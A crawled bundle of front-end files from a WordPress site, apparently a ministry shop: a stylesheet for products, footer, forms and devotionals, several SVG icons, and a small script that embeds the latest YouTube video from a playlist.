.mot a[href*="pdf"]:hover { 
	background-color: #ee3424; 
	color: #fff; 
}

.prod-dets .product { 
	margin: 24px 0 0; 
	width: 90%; 
	color: #fff; 
	border: 0; 
}

.mot-101-bundle {
	background-image: url(/images/MOT-101-DVD-3DwDiscsWEB-1-300x290.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot-201-bundle {
	background-image: url(/images/StudyGuideJournal-MOT101-3Dsm.png); 
	background-position: center; 
	background-repeat: no-repeat; 
	background-size: 80%;
}

.mot .product li { border: 0; }

.mot-101-bundle:before {
	content: '';
	display: block; 
	position: absolute; top: 0; left: 0; 
	height: 100%;
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}

.prod-dets .product img { height: 150px; }
.prod-dets .product .price { margin: 0; }
.prod-dets .product .link-wrap { margin: 10px 0 0; }

.prod-dets .dets { width: 90%; }



footer {
	margin: 0 auto;
	padding: 50px 0 0px;
	background: url(/images/bg-noise.png) #666;
	font-size: .7rem;
	color: #fff;
	text-align: center;
	border-top: 5px solid #000; }

footer p {
	margin: 0;
	padding: 10px; }

footer > p { margin: 30px 0; font-weight: 700; font-size: .9rem; line-height: 1; color: #ccc; }

footer a, footer a:visited {
	color: #fff;
	border: 0; }


.foot-main {
	margin: 0 auto;
	width: 1200px; }

.foot-main > div {
	display: flex;
	justify-content: center;
	align-items: center;
	width: 25%; }

.foot-main > div:not(:last-child) { border-right: 1px solid #555; }


#_form_5C1932724C862_ { padding: 0 20px; }

#_form_5C1932724C862_ [type="text"] {
	padding-left: 10px;
	background: #000;
	height: 36px;
	font-size: .9rem;
	color: #ddd;
	letter-spacing: 1px;
	border: 0;
	border-radius: 5px; }

._form-content { width: 100%; }

._button-wrapper { text-align: left; }

#_form_5C1932724C862_ [type="submit"] { padding: 7px 10px; background: #555; font-weight: bold; color: #ddd; }

#_form_5C1932724C862_ [type="submit"]:hover { background: #ee3424; }

.foot-social { flex-direction: column; }

header .foot-social ul { 
	margin: 0 auto; 
	width: 160px; 
	gap: 7px;
}

header .foot-social li { 
	height: 36px;
	width: 36px; 
}

.foot-social ul {
	flex-direction: row;
	list-style: none;
	margin: 0; }

footer .foot-social ul { gap: 30px; }

.foot-social li {
	display: grid;
	place-items: center; 
	margin: 0;
	background: #555;
	width: 55px;
	height: 55px;
	border-radius: 50%; }

.foot-social li:hover { background: #ee3424; }


.foot-social a { display: block; }

.foot-social a:hover { border: 0; }

.foot-social img {
	display: block;
	top: 0px;
	margin: 0 auto;
	width: 20px;
	height: 20px; }

.foot-tag { margin: 50px 0 0; padding: 30px 0; background: #000; }
.foot-tag a { color: #ccc; border: 0; }
.foot-tag a:hover { color: #ccc; }

.foot-address {
	font-size: .9rem;
	text-align: left; }

.copy {
	background: #555;
	font-size: .8rem; }

.foot-links a {
	display: inline-block;
	margin: 5px 0;
	padding: 5px 10px;
	border: 0; }

.foot-links a:last-child { background: #555; }

.foot-links a:hover {
	color: #ee3424;
	border: 0; }

footer a[href="/wp-login.php"]:hover {
	background: red;
	color: #fff;
}

@media (in-width: 801px) {
	[href="/wp-login.php"] { display: none; padding: 0; font-size: 0; }
}





/* HOME PAGE */

.slider blockquote {
	margin: 0 auto 40px;
	padding: 20px;
	width: 60%;
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; 
	border: 0; }

.slider h3 {
	padding: 0 0 15px;
	color: #fff;
	border-bottom: 2px double rgba(255,255,255,.25); }

.slider blockquote img {
	display: inline-block;
	float: left;
	margin: 0 15px auto 0; }

.slider blockquote p {
	padding: 0 20px;
	font-size: .9rem;
	border: 0; }

.slider blockquote cite {
	display: block;
	margin-top: auto;
	padding: 0 20px 15px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2;
	text-align: left;
	border-bottom: 2px double rgba(255,255,255,.25);
	overflow: auto; }

.testimonials .btn-wrap {
	padding: 0 0 30px;
	width: 100%;
	text-align: center; }

blockquote {
	margin: 0 0 40px;
	padding: 20px;
	font-size: 1rem;
	color: #333; 
	border-left: 3px solid #ee3424; }

blockquote h3 { }

blockquote p { }

blockquote cite {
	display: block;
	margin-top: 20px;
	font-style: normal;
	font-weight: 700;
	line-height: 1.2; }

blockquote.dark {
	background: url(/images/bg-noise.png) #2c2c2c;
	color: #fff; }

.endorsement {
 margin: 21px 0;
 padding: 14px;
 width: 100%;
 background: #cecece;
 box-shadow: 0 1px 3px rgba(0,0,0, 0.5);
 overflow: auto; }

.endorsement img {
 float: left;
 margin: 0 20px 5px 0;
 padding: 4px;
 background: #fff; }

.partners figure {
 display: block;
 margin: 0 20px 20px 0;
 padding: 10px;
 width: 250px;
 background: #fff;
 text-align: center;
 box-shadow: 0 2px 5px rgba(0,0,0, .35); }

.partners ul { margin: 0; }
.partners li:nth-child(2n+1) { text-align: right; }
.partners li {
 margin: 0;
	padding: 0 10px;
 width: 50%;
 list-style: none; }

.q { margin-bottom: 5px; font-weight: bold; }
.a { margin-bottom: 20px; padding-left: 20px; }


/* Seminars */

.seminars > div { 
	display: flex; 
	flex-direction: column; 
	padding: 0 20px 20px; 
	width: calc(100% / 3); }

.seminars > div h2 { margin: 10px 0; }

.seminars > div img { height: auto; width: 100%; }

.seminars .btn { margin-top: auto; }

/* Devotional Styles */

.list-checklist { 
	display: flex; 
	justify-content: space-between;
	list-style: none; 
	margin: 0; }

#mc-embedded-subscribe-form { margin: 20px 0; padding: 20px 20px 0; background: #eee; }

#mc-embedded-subscribe-form > div { width: 100%; }

.list-checklist li { 
	display: flex; 
	align-items: flex-start; 
	margin: 0; 
	padding: 10px; 
	width: 48%; }

.list-checklist li:nth-child(odd) { background: #ddd; }
.list-checklist li:nth-child(even) { background: #d4d4d4; }

#mc_embed_signup label { display: inline; font-weight: bold; font-size: .85rem; line-height: 1; text-transform: uppercase; }
#mc_embed_signup input { padding: 8px; }
#mc-embedded-subscribe.button { margin-top: 12px !important; }
#mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
#mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
#mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
#mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
#mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
#mc_embed_signup [type="checkbox"] { top: .0125rem; }

footer #mc_embed_signup label { display: block; font-weight: bold; font-size: .85rem; line-height: 1; text-align: left; text-transform: none; }
footer #mc_embed_signup input { padding: 6px; }
#mce-EMAIL { margin-bottom: 5px; }
footer #mc-embedded-subscribe.button { display: block; margin: 0 !important; }
footer #mc-embedded-subscribe-form { display: flex; justify-content: space-around; flex-wrap: wrap; }
footer #mcembedded-subscribe-form .mc-field-group.input-group { order: 5; }
footer #mc-embedded-subscribe-form > #mce-responses { order: 6; margin: 20px 0; padding: 0; width: 100%; background: #ee3424; font-weight: bold; color: #fff; }
footer #mc-embedded-subscribe-form > #mce-responses > div { padding: 10px; }
footer #mc-embedded-subscribe-form > #mce-responses > div:empty { padding: 0; }
footer #mc_embed_signup { width: 60%; }
footer #mc_embed_signup [type="checkbox"] { top: .0125rem; }
footer #mc-embedded-subscribe-form { margin: 0; padding: 0; background: transparent; }

.devo {
	display: flex;
	flex-direction: column;
	margin: 40px 0 10px;
	padding-bottom: 40px; }

.devo h2 {
	margin: 0 0 10px;
	padding: 10px;
	width: calc(100% - 2px);
	background: #fff;
	color: #2C2D33;
	font-size: 1.5em;
	border-left: 3px solid #ee3424;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo p { padding: 0 15px; }

.devo-content {
	display: flex;
	flex-direction: row;
	flex-wrap: nowrap; }

.devoimg {
	align-self: flex-start;
	margin: 0 20px 0 2px;
	padding: 0px;
	width: 200px;
	height: auto;
	box-shadow: 0 1px 5px rgba(0,0,0, .25); }

.devo a img {
	display: block;
	margin-bottom: 1em; }

.devo-content-inner {
	display: flex;
	flex-direction: column; }

.devo-links {
	display: flex;
	flex-direction: row;
	flex-wrap: wrap; }

.devo-links a {
	margin: 0 10px 10px 0;
	height: 60px; width: 60px; line-height: 60px;
	background: #fff;
	font-size: 1.3em;
	color: #ee3424;
	text-align: center;
	white-space: nowrap;
	box-shadow: 0 1px 5px rgba(0,0,0, .25);
	transition: transform .15s linear; }

.devo-links a:hover {
	background: #f00;
	color: #fff;
	transform: scale(1.15); }

.fully-alive {
	background-color: #000 !important;
	font: normal 2rem/1 'Montserrat', monospace, impact;
	color: #fff;
	text-align: center; }

.fully-alive span {
	padding: 20px .25em;
}

.fa-1 {
	display: inline-block;
	width: 10em;
}

.fa-3 {
	padding: 0 20px !important;
	height: 100%;
	background: red;
	color: #000;
}

.oti-flex-1 > div { width: 30%; max-width: 100%; }


form { margin: 20px 10px 20px 0; }

form * { box-sizing: border-box; }

legend {
	display: none;
	margin-bottom: 10px;
	padding: 10px;
	background: #eee;
	line-height: 1;
	border-bottom: 1px solid #ddd; }

label, input, select, textarea {
	display: block;
	width: 100%; }

label, form p {
	margin-bottom: 5px;
	font-size: .9rem; }

input, textarea {
	margin-bottom: 15px;
	padding: 5px;
	border: 1px solid #ddd;
	border-radius: 3px; }

input:focus, textarea:focus { box-shadow: 0 0 11px rgba(238,52,36,.7); }

textarea { height: 100px; }

[type="submit"], [type="radio"], [type="checkbox"] {
	display: inline-block;
	position: relative; top: 3px;
	margin: 0 5px 0 0;
	padding: 0;
	width: auto;
	border: 0; }

select {
	margin-bottom: 10px;
	padding: 5px; }

[type="submit"] {
	padding: 10px 20px;
	background: #aaa;
	color: #fff;
	border-radius: 5px;
	cursor: pointer; }

[type="submit"]:hover { background: #c3c2c8; }

.frm_message,
.frm_error_style {
	padding: 40px 10px;
	background: #B0E563;
	font-size: 1.5rem;
	transition: background .5s linear; }

/* MailChimp Forms */

.newsletter-signup { background: #ddd; }
.newsletter-signup p:not(.btn-wrap) { margin: 0 0 10px; padding: 20px; }
.newsletter-signup form { margin: 10px; padding: 10px 10px 20px; }
.newsletter-signup input { margin-bottom: 5px; }


/* TABLES */

table {
	margin-bottom: 20px;
	line-height: 1;
	border-collapse: collapse; }

table.full-width { width: 100%; }
thead {
	font-weight: bold;
	border-bottom: 2px solid #c3c2c8; }

tr { border-bottom: 1px solid #c3c2c8; }
tbody tr:nth-child(odd) { background: #fefefe; }
tbody tr:hover, tbody tr:nth-child(odd):hover { background: #cdcdcd; }
thead, td { padding: .5rem; }

strong, b, .bold { font-weight: bold; }
em, i { font-style: italic; }
.red { color: #ee3424; }
.white, .white * { color: 000; }
.font-big { font-size: 48px !important; }
.center { text-align: center; }
.right { text-align: right; }
.width100 { width: 100%; }
.border { padding: 10px; border: 1px solid #000; }
.update, .intro { padding: 20px; background: #d4d4d4; }
::selection, ::-moz-selection { background: #ee3424; color: #fff; }
.nomar { margin: 0; }
.martop2 { margin-top: 2rem; }
.vd { font-size: 125%; }
img.alignleft, .alignleft img { float: left; margin: 0 20px 20px 0; }
img.alignright, .alignright img { float: right; margin: 0 0 20px 20px; }
img.aligncenter, .aligncenter img { display: block; margin: 0 auto 20px; }
.note { margin: 0 0 2rem; font-size: .75rem; color: #222; text-transform: uppercase; }


/* Table of Contents */

body { counter-reset: section; }

.toc > div::before {
    counter-increment: section;
    content: "" counter(section) " ";
    font-size: 12px;
    color: #fff;
    background-color: #666;
    padding: 5px;
    width: 4ch;
    text-align: center;
    border-radius: 39px;
    height: 20px;
	top: -3px;
}

.toc > div { 	
	display: -webkit-box; 
	display: -ms-flexbox; 
	display: flex; 
	-webkit-box-pack: center; 
	-ms-flex-pack: center; 
	        justify-content: center; 
	-ms-flex-line-pack: center; 
	    align-content: center; 
	margin: 5px 0 0;
	width: 100%; }

.toc span { padding: 0 10px; }

.toc .dots {
    flex: 1;
	margin: 0px 4px 12px;
	border-bottom: 1px dotted rgba(0, 0, 0, 0.3);
}

.page-9162 .summary { width: 100% !important; }

.toc .chapter { 
	width: calc(50% - 2ch); 
}

.toc .author {
    text-transform: uppercase;
    font-size: 13px;
	width: calc(50% - 2ch);
	text-align: right; 
}

/* GIFTS TEST */

.page-8321 div.wrap.flex { justify-content: center; }
.page-8329 aside { display: none; }
.page-8329 div.wrap.flex { justify-content: center; }
.page-8329 h1 { text-align: center; }


/* MEDIA QUERIES */

@media (max-width: 1200px) {
	.card { margin-bottom: 30px; }
}

@media (max-width: 1024px) {
	header .inner { flex-direction: row; min-height: 200px; }
	.branding { order: 2; width: 60%; }
	.vince-head { display: none; order: 1; height: 200px; width: 100%; text-align: center; border-bottom: 5px solid #000; }
	.vince-head img { height: 100%; width: auto; }
	.tag-wrap { order: 3; padding: 10px; width: 40%; }
	.head-donate a span { display: none; }
	.logo img { margin: 0 auto; border-bottom: 1px solid #000; }
	}
}

@media (max-width: 860px) {
	.foot-main > div { margin-bottom: 40px; width: 50%; }
	.foot-links a { width: 50%; }
}


@media (max-width: 1024px) {
	header .inner { flex-direction: column; }
	header .inner > div { width: 100%; }
	.m-menu, .closemenu { display: flex; }
	.main-navigation {
		opacity: .5; 
		position: absolute; top: 0; left: 0; z-index: -1;
		padding: 0;
		height: 100%;
		width: 100%;
		background: #000;
		overflow: auto;
		transition: opacity .5s ease-in-out; }
	.main-navigation.show { 
		opacity: 1; 
		z-index: 4; }

	nav *, 
	nav *:hover, 
	nav li:hover, 
	nav li:focus-within, 
	nav ul li:hover > ul, 
	nav ul li:focus-within > ul, 
	nav ul li ul:hover, 
	nav ul li ul:focus, 
	nav ul li ul li:hover { background: transparent; }

	#menu-main-menu, nav li { flex-direction: column; }

	nav ul li ul {
		display: block;
		visibility: visible; opacity: 1;
		position: relative; top: 0;
		background: #333; }

	.submenu {
		display: block; 
		position: relative; top: 0; 
		margin: 0 0 0 20px;
		padding: 0 10px 0 20px;
		background: transparent; }
	
	.primary-navigation > ul > li:hover, 
	.primary-navigation > ul > li:focus-within { background: transparent; color: #fff !important; }
	
	nav li:hover a, nav li:focus a { color: #fff !important; }
	
	.slider blockquote { width: 95%; }
}

@media (max-width: 750px) {
	.product-summary-right { padding: 0 0 40px 40px; }
	.product-summary-right ul { margin-left: 0; }
}

@media (max-width: 670px) {
	header .inner { align-items: center; height: auto; background: none; }
	.home-primary .inner .flex { flex-direction: column; }
	.home-primary .inner .home-social-links ul.flex { flex-direction: row; }
	.home-social-links li { margin: 10px; width: 66px; }
	.welcome .inner { flex-direction: column; }
	.welcome img { margin-bottom: 20px; width: 100%; height: auto; }
	.card { margin-right: 0 !important; }
	.foot-tag { line-height: 1.5; }
	.home-news .inner { flex-direction: column; align-items: center; text-align: center; }
	.home-news .inner > div { width: 100%; }
	.home-news h2 { text-align: center; justify-content: center; }
	.product-summary-right { margin-top: 40px; padding-left: 0; }
}
 
@media (max-width: 700px) {
	.single-page > div { flex-direction: column; }
	.single-page .primary,
	.single-page aside { width: 100%; }
	.single-page .primary { padding-bottom: 40px; }
	.product { width: 48%; }
}

@media (max-width: 464px) {
	.home-social div.inner > p, .home-social div.inner > div { width: 100%; }
}

@media (max-width: 430px) {
	.foot-main > div { margin-bottom: 40px; width: 100%; }
	.foot-links a { width: 100%; }
	.tagline br { display: block; }
	.home-primary > div > .inner { padding: 1rem; }
}

@media (max-width: 325px) {
	.video-wrap { min-width: auto; max-width: 100%; }
}



.slider {
	margin: 40px auto;
	max-width: 1200px;
}

.sss {
	height: 0;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
	overflow: hidden;
}

.ssslide {
	width: 100%;
	margin: 0 auto;
	padding: 20px;

	display: none;
	overflow: hidden;
}

.ssslide img {
	max-width: 100%;
	height: auto;
	margin: 0;
	padding: 0;
	position: relative;
	display: block;
}

.sssnext, .sssprev {
	width: 25px;
	height: 100%;
	margin: 0;
	position: absolute;
	top: 0;
	background: url('/images/arr.png') no-repeat;
}

.sssprev {
	left: 3%;
	background-position: 0 25%;
}

.sssnext {
	right: 3%;
	background-position: -26px 25%;
}

.sssprev:hover, .sssnext:hover {
	cursor: pointer;
}

/* SEARCH */

nav li.searchtoggle { 
	display: flex; 
	flex-direction: column; 
	position: relative;
	height: 41px; 
	width: 41px;
}
.searchtoggle img {
	top: 12px; 
	display: block; 
	margin: 0 auto;
}
.searchmodalwrapper {
	display: none; 
	position: absolute; top: 0; right: 0; bottom: 0; left: 0; z-index: 9999;
	margin-top: 0; margin-right: 0; margin-bottom: 0; margin-left: 0; 
	height: 100%; 
	width: 100%;
	background-color: rgba(0,0,0, .5); 
}
.searchmodal { 
	display: none; 
	position: relative; top: 100px; 
	position: relative;
	margin: auto auto;
	padding: 80px 20px 20px; 
	height: 260px; 
	width: 300px; 
	background-color: #eee;
	background-image: url(/images/spiral-sm.png);
	background-position: 50% 0;
	background-repeat: no-repeat;
	border-radius: 10px; 
	pointer-events: auto; 
}
body.searchmodal-open * { pointer-events: none; }
body.searchmodal-open .searchmodalwrapper { 
	display: block; 
}
body.searchmodal-open .searchmodal { 
	display: block; 
	pointer-events: auto;
}
body.searchmodal-open .searchmodal * { 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal label {
	font: bold 1.75rem/1.25 'Montserrat', sans-serif; 
	color: #ee3424;
	text-align: center; 
}
body.searchmodal-open .searchmodal form {
	margin: 0;
	width: 100%; 
	pointer-events: auto; 
}
body.searchmodal-open .searchmodal input {
	padding: 7px; 
	font-size: 1.25rem; 
	text-align: center; 
}
body.searchmodal-open .close-modal {
	position: absolute; top: -12px; right: -12px;
	height: 24px;
	width: 24px; 
	background: #000; 
	font-weight: bold; 
	line-height: 17px;
	color: #fff; 
	text-align: center; 
	border: 3px solid #fff; 
	border-radius: 50%; 
	cursor: pointer;
	pointer-events: auto; 
}
body.searchmodal-open a.close-modal:hover { color: #fff !important; }

.select2-container { display: none !important; }

.woocommerce-input-wrapper #billing_state.select2-hidden-accessible,
.woocommerce-input-wrapper #billing_country.select2-hidden-accessible.country_select {
    border: revert !important;
    clip: revert !important;
    height: revert !important;
    margin: revert !important;
    overflow: revert !important;
    padding: 5px !important;
    position: revert !important;
    width: 100% !important;
}

/* Comments look like this */

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/icon-search.svg
body_size: -174
content:
<svg xmlns="http://www.w3.org/2000/svg" width="17" height="18"><g fill="none" fill-rule="evenodd"><path d="M-3-3h24v24H-3z"/><path fill="#fff" d="M12.5 11h-.79l-.28-.27a6.5 6.5 0 001.48-5.34c-.47-2.78-2.79-5-5.59-5.34A6.505 6.505 0 00.05 7.32c.34 2.8 2.56 5.12 5.34 5.59a6.5 6.5 0 005.34-1.48l.27.28v.79l4.25 4.25c.41.41 1.08.41 1.49 0 .41-.41.41-1.08 0-1.49L12.5 11zm-6 0C4.01 11 2 8.99 2 6.5S4.01 2 6.5 2 11 4.01 11 6.5 8.99 11 6.5 11z"/></g></svg>

--- FILE ---
content_type: text/javascript
request_url: https://otm.co/wp-content/plugins/ssd-youtube-embed/js/frontend-embed.js?ver=1.0.0
body_size: 525
content:
document.addEventListener('DOMContentLoaded', function() {
    const embedContainer = document.getElementById('youtube-embed-container');
    // The PLAYLIST_ID and rest_url_base will be passed by wp_localize_script
    // It will be available via the object 'ssdYoutubeData' (or whatever you name it)

    if (typeof ssdYoutubeData === 'undefined' || !ssdYoutubeData.rest_url_base || !ssdYoutubeData.playlist_id) {
        console.error('SSD YouTube Data (rest_url_base or playlist_id) not localized.');
        if(embedContainer) embedContainer.innerHTML = '<p>Configuration error. Video cannot be loaded.</p>';
        return;
    }

    const PLAYLIST_ID = ssdYoutubeData.playlist_id;
    const wpApiUrl = ssdYoutubeData.rest_url_base + PLAYLIST_ID;

    console.log('Attempting to fetch from URL:', wpApiUrl);

    async function getMostRecentVideoAndEmbed() {
        if (!embedContainer) {
            console.error('Embed container not found.');
            return;
        }
        embedContainer.innerHTML = '<p>Loading most recent video...</p>'; // Reset loading message

        try {
            const response = await fetch(wpApiUrl);
            if (!response.ok) {
                const errorData = await response.json().catch(() => ({ message: `HTTP error! Status: ${response.status}` }));
                throw new Error(`Failed to fetch video data: ${errorData.message || response.statusText}`);
            }

            const videoData = await response.json();

            if (videoData.videoId) {
                embedContainer.innerHTML = '';

                const iframe = document.createElement('iframe');
                iframe.src = `https://www.youtube.com/embed/${videoData.videoId}`;
                iframe.title = videoData.title || 'YouTube video player';
                iframe.setAttribute('frameborder', '0');
                iframe.setAttribute('allow', 'accelerometer; autoplay; clipboard-write; encrypted-media; gyroscope; picture-in-picture; web-share');
                iframe.setAttribute('allowfullscreen', '');
                embedContainer.appendChild(iframe);
            } else {
                throw new Error('Video ID not found in response from server.');
            }

        } catch (error) {
            console.error('Error fetching/embedding video:', error);
            embedContainer.innerHTML = `<p>Could not load video. ${error.message}</p>`;
        }
    }

    // Only run if the container exists on the page
    if (embedContainer) {
        getMostRecentVideoAndEmbed();
    }
});

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/wp-content/themes/otm2019/images/fb.svg
body_size: -20
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 20 20" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path id="f" d="M11.238,18l0,-7.298l2.449,0l0.367,-2.845l-2.816,0l0,-1.815c0,-0.823 0.229,-1.385 1.41,-1.385l1.506,0l0,-2.548c-0.729,-0.076 -1.463,-0.113 -2.196,-0.109c-2.169,0 -3.663,1.322 -3.663,3.76l0,2.097l-2.449,0l0,2.845l2.449,0l0,7.298l2.943,0Z" style="fill:#1d1d1d;fill-rule:nonzero;"/></svg>

--- FILE ---
content_type: image/svg+xml
request_url: https://otm.co/images/cart.svg
body_size: 42
content:
<?xml version="1.0" encoding="UTF-8" standalone="no"?><!DOCTYPE svg PUBLIC "-//W3C//DTD SVG 1.1//EN" "http://www.w3.org/Graphics/SVG/1.1/DTD/svg11.dtd"><svg width="100%" height="100%" viewBox="0 0 422 437" version="1.1" xmlns="http://www.w3.org/2000/svg" xmlns:xlink="http://www.w3.org/1999/xlink" xml:space="preserve" xmlns:serif="http://www.serif.com/" style="fill-rule:evenodd;clip-rule:evenodd;stroke-linejoin:round;stroke-miterlimit:1.41421;"><path style="fill: white" d="M400.5,201.5l-274.5,45c-25.5,22.5 1.504,42 1.504,42l268.496,1.5l0,37.5l-295.5,-3c-12,-7.5 -20.992,-31.5 -24,-52.5c-3,-21 19.5,-43.5 19.5,-43.5l-46.492,-175.5l-25.508,0l-6,-33l64.504,0l16.496,54l307.5,-1.5l-6,129Zm-247.5,139.5c22.367,0 40.5,18.129 40.5,40.5c0,22.367 -18.133,40.5 -40.5,40.5c-22.371,0 -40.496,-18.133 -40.496,-40.5c0,-22.371 18.125,-40.5 40.496,-40.5Zm198,0c22.375,0 40.5,18.129 40.5,40.5c0,22.367 -18.125,40.5 -40.5,40.5c-22.363,0 -40.5,-18.133 -40.5,-40.5c0,-22.371 18.137,-40.5 40.5,-40.5Z"/></svg>